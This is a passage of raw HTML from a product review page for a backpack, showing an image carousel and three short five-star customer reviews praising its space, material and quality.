src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/da705d7b-ff45-5c40-92fc-80166d39dbc2"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="11 / 12" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/136827f0-0bd9-5af0-90f2-c614596e920d"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="12 / 12" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/af41fd6d-df9c-5112-9380-76d2ae1200d7"/></div></div></div></section></div></div><section data-index="0" data-first="true" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Very practical and useful backpack</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Norbbie</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">7 days ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_dlkmeeklubsnpfivddiuqivb_"/><p>I love using it for my daily tasks because it has plenty of space. I can carry my books and laptop, and the material it&#x27;s made of is high quality, so I feel safe carrying it.</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->Tucson, AZ</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Athlete Type</span>: <span>Casual</span></div></div></div></div><label for="_R_dlkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="1" data-first="false" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Berry nice backpack</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">caloga39</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">15 days ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_elkmeeklubsnpfivddiuqivb_"/><p>Very good quality and design, good material and is easy to carry thank you</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->California lo</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_elkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="2" data-first="false" data-last="true"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Great bag</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Mk1333</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">23 days ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_flkmeeklubsnpfivddiuqivb_"/><p>So happy with my purchase</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_flkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 